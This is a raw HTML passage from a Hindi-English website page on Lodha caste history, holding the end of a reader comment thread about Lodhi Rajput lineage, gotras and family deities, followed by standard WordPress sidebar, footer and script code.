decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Chetan lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-34557"><time datetime="2024-02-11T15:59:09+05:30" itemprop="datePublished">February 11, 2024 at 3:59 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Oh my god </p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34557" data-commentid="34557" data-postid="5312" data-belowelement="div-comment-34557" data-respondelement="respond" data-replyto="Reply to Chetan lodha" aria-label="Reply to Chetan lodha">Reply</a></span></div></article></li><li id="comment-34642" class="comment even depth-2"><article id="div-comment-34642" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/d23ea41273c4adb11442efde3bbced992241ac55780ee899b9be27f1cb208c6e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d23ea41273c4adb11442efde3bbced992241ac55780ee899b9be27f1cb208c6e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Abhishek rajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-34642"><time datetime="2024-02-29T15:47:20+05:30" itemprop="datePublished">February 29, 2024 at 3:47 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Search 23 rajgharan&#8217;s of lodhi rajput<br />ex-Maharani avantibai lodhi -ramgarh<br />Maharaj ishwar das lodhi-himdol<br />&#8230;etc</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34642" data-commentid="34642" data-postid="5312" data-belowelement="div-comment-34642" data-respondelement="respond" data-replyto="Reply to Abhishek rajput" aria-label="Reply to Abhishek rajput">Reply</a></span></div></article></li><li id="comment-34653" class="comment odd alt depth-2"><article id="div-comment-34653" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/8bcd13965e7733ea197a1b7611f62d54945b827713077910a7d2ffa3f1c0f64a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bcd13965e7733ea197a1b7611f62d54945b827713077910a7d2ffa3f1c0f64a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Lodhi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-34653"><time datetime="2024-03-06T21:43:34+05:30" itemprop="datePublished">March 6, 2024 at 9:43 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>What are your thoughts on Sharma people, specifically characteristics of the people of this group as you have shared for Lodhi people?</p><p>&#8220;There is not a single lodha king ever recorded in history of this caste.&#8221; &lt;- This statement may be false considering Rani Avantibai.<br />Lodhi caste kings may have ruled only small kingdoms but as recorded by British historians, they were landowners and rulers.</p><p>But I agree with the overall sentiment of your message. Since my childhood, and in my experience with the people of my caste, I have noted the attempt to appear higher in the social hierarchy, and an acute awareness of caste rankings. I assume this to be in response to discrimination that they must have faced historically as a lower caste.</p><p>It is easier to build up a myth of great, mysterious origin and take refuge, courage and consolation from the various divisions, intricacies and differences, and in our presently divided, strongly hierarchical world order seems to be the practical thing to do, but it is simpler and more rewarding to ultimately enjoy life, look at the whole instead of the parts, and be amazed by this experience and its maker.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34653" data-commentid="34653" data-postid="5312" data-belowelement="div-comment-34653" data-respondelement="respond" data-replyto="Reply to Lodhi" aria-label="Reply to Lodhi">Reply</a></span></div></article></li></ul></li><li id="comment-35437" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-35437" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Tejram lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-35437"><time datetime="2024-07-22T08:39:53+05:30" itemprop="datePublished">July 22, 2024 at 8:39 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>भाई में लोधा राजपूत हु जहां तक मुझे पता है श्री कृष्ण भगवान के पोते की बहू ऊखा माता और केला देवी मैया (करौली) को यदुवंशी लोधा राजपूत की कुलदेवी माना जाता है और कुल देवता लोधेश्वर महादेव को माना जाता है यह सब जो इतिहास बताने आते हैं वह बताते हैं</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-35437" data-commentid="35437" data-postid="5312" data-belowelement="div-comment-35437" data-respondelement="respond" data-replyto="Reply to Tejram lodha" aria-label="Reply to Tejram lodha">Reply</a></span></div></article></li><li id="comment-35438" class="comment odd alt thread-even depth-1"><article id="div-comment-35438" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3100a4df0c60c36ccdb881590ad918f26cf8ff321fff13d450cffc3e1279e5a4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Tejram lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-35438"><time datetime="2024-07-22T08:41:52+05:30" itemprop="datePublished">July 22, 2024 at 8:41 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>मेरा गोत्र रस्सीवाल परिवार है में जयपुर से हु</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-35438" data-commentid="35438" data-postid="5312" data-belowelement="div-comment-35438" data-respondelement="respond" data-replyto="Reply to Tejram lodha" aria-label="Reply to Tejram lodha">Reply</a></span></div></article></li><li id="comment-35911" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-35911" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/0c103b8b48d81c0ac94074c9ebdb1e5d7c84bd1a3a60cd0aa5a1892b9a147eb6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c103b8b48d81c0ac94074c9ebdb1e5d7c84bd1a3a60cd0aa5a1892b9a147eb6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">MANISH LODHA</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-35911"><time datetime="2024-11-15T20:45:04+05:30" itemprop="datePublished">November 15, 2024 at 8:45 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>मेरा नाम मनीष लोधा है मैं राजस्थान आबू रोड सिरोही जिले से हूं एवं मेरा गोत्र जरिया है लेकिन इन सबसे पहले मैं सनातन हिंदू हु</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-35911" data-commentid="35911" data-postid="5312" data-belowelement="div-comment-35911" data-respondelement="respond" data-replyto="Reply to MANISH LODHA" aria-label="Reply to MANISH LODHA">Reply</a></span></div></article></li><li id="comment-36042" class="comment odd alt thread-even depth-1"><article id="div-comment-36042" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/18f77865abb84a4e084e38e4f3b393b2fd022f4ce9beb4835d9f600b29f517dd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f77865abb84a4e084e38e4f3b393b2fd022f4ce9beb4835d9f600b29f517dd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Sanjay Singh Lodhi Rajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-36042"><time datetime="2025-01-14T23:30:55+05:30" itemprop="datePublished">January 14, 2025 at 11:30 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>agar,koi vayakti kisi jati ki history ke bare main nahi janta fir iska matlab koi history nahi hai , yah koi mazak nahi hai koi bhi kisi ke baare kuchh bhi lokh doge<br />please do not mislead about LODHI RAJPUT.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-36042" data-commentid="36042" data-postid="5312" data-belowelement="div-comment-36042" data-respondelement="respond" data-replyto="Reply to Sanjay Singh Lodhi Rajput" aria-label="Reply to Sanjay Singh Lodhi Rajput">Reply</a></span></div></article></li><li id="comment-36556" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-36556" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/26e6df0dc0ca945c9b614ae496ad162fb1b04b5434298145ddfe85d437d264c5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26e6df0dc0ca945c9b614ae496ad162fb1b04b5434298145ddfe85d437d264c5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn"><a href="http://Hi" class="url" rel="ugc external nofollow">Tejram Lodha</a></cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-36556"><time datetime="2025-08-02T22:13:36+05:30" itemprop="datePublished">August 2, 2025 at 10:13 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>सच में है क्या</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-36556" data-commentid="36556" data-postid="5312" data-belowelement="div-comment-36556" data-respondelement="respond" data-replyto="Reply to Tejram Lodha" aria-label="Reply to Tejram Lodha">Reply</a></span></div></article></li><li id="comment-36557" class="comment odd alt thread-even depth-1"><article id="div-comment-36557" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/26e6df0dc0ca945c9b614ae496ad162fb1b04b5434298145ddfe85d437d264c5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26e6df0dc0ca945c9b614ae496ad162fb1b04b5434298145ddfe85d437d264c5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn"><a href="http://Hi" class="url" rel="ugc external nofollow">Tejram Lodha</a></cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-36557"><time datetime="2025-08-02T22:21:41+05:30" itemprop="datePublished">August 2, 2025 at 10:21 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>जयपुर से लोधा राजपूत हु</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-36557" data-commentid="36557" data-postid="5312" data-belowelement="div-comment-36557" data-respondelement="respond" data-replyto="Reply to Tejram Lodha" aria-label="Reply to Tejram Lodha">Reply</a></span></div></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/lodha-caste-history-khap-gharane-kuldevi/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"><iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=177419863&#038;postid=5312&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=f5f9f92d11&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=60478bd223a31d7d07411b6c9ff3c3330792eb5f#parent=https%3A%2F%2Fwww.missionkuldevi.in%2F2019%2F08%2Flodha-caste-history-khap-gharane-kuldevi%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
></iframe><!--[if !IE]><!--><script>document.addEventListener('DOMContentLoaded', function () {var commentForms = document.getElementsByClassName('jetpack_remote_comment');for (var i = 0; i < commentForms.length; i++) {commentForms[i].allowTransparency = false;commentForms[i].scrolling = 'no';}});</script><!--<![endif]--></form></div><input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="VBe7fR8Jag"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=VBe7fR8Jag" data-secret="VBe7fR8Jag" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/www.missionkuldevi.in\/2019\/08\/lodha-caste-history-khap-gharane-kuldevi\/":5312};</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "80b45111ca" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
